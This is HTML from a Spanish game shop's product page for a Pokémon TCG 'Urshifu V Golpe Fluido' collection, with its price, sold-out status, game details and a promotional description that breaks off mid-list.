	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos_de_cartas/">Juegos de cartas</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li> &#47; <li>COLECCIÓN URSHIFU V GOLPE FLUIDO &#8211; POKEMON TCG &#8211; ESPADA Y ESCUDO 5</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-13417" class="product type-product post-13417 status-publish first outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg" class="wp-post-image" alt="" loading="lazy" title="Pokemongolpefluido" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg 472w, https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">COLECCIÓN URSHIFU V GOLPE FLUIDO &#8211; POKEMON TCG &#8211; ESPADA Y ESCUDO 5</h1><h3 class="autor">Autor: <span style="color:red"></span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">29,99€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;26,99€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</res></td><td><b style="color: #000;display: block ruby;"><button id="add-articulo" class="button product_type_simple"><span class="bottoncarag">AGOTADO</span></button></b></td></tr></table></p><table class="datos"><tr><td>Editorial:</td><td><span style="color:red;"></span></td></tr><tr><td>Número de jugadores:</td><td><span style="color:red;">1, 2</span></td></tr><tr><td>Edad:</td><td><span style="color:red;">A partir de 6 años</span></td></tr><tr><td>Tiempo de juego:</td><td><span style="color:red;">40 minutos aprox.</span></td></tr><tr><td>Mecánica del juego:</td><td><span style="color:red;">Bazas, Creación de mazo, Estrategia, Juego de cartas coleccionable</span></td></tr><tr><td>Temática:</td><td><span style="color:red;">Cine/Series TV/Televisión, Videojuegos</span></td></tr><tr><td>Si buscas:</td><td><span style="color:red;">Para 2</span></td></tr><tr><td>Dificultad:</td><td><span style="color:red;">Sencilla</span></td></tr><tr><td>Idioma:</td><td><span style="color:red;">Español</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">02-04-2021</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Tras entrenar en una de las Torres Pugna, el pequeño y tenaz Kubfu ha dado un estirón en sabiduría y peligrosidad, ¡y ahora, convertido en Urshifu Golpe Brusco V o Urshifu Golpe Fluido V, ostenta un poder extraordinario! Dependiendo de su método de entrenamiento, ¡este Pokémon V canaliza toda su potencia en un demoledor golpe que deja a un lado a todos sus rivales, o desata una rápida ráfaga de golpes hasta derrotar a sus contrincantes! Mejora tu colección con este Pokémon maestro en las artes marciales y descubre valiosos aliados, hábiles Entrenadores, preciosas ilustraciones y otros tesoros dentro de esta colección de JCC Pokémon.</p>
<p>Cada colección Urshifu Golpe Brusco V o Urshifu Golpe Fluido V de JCC Pokémon incluye:</p>
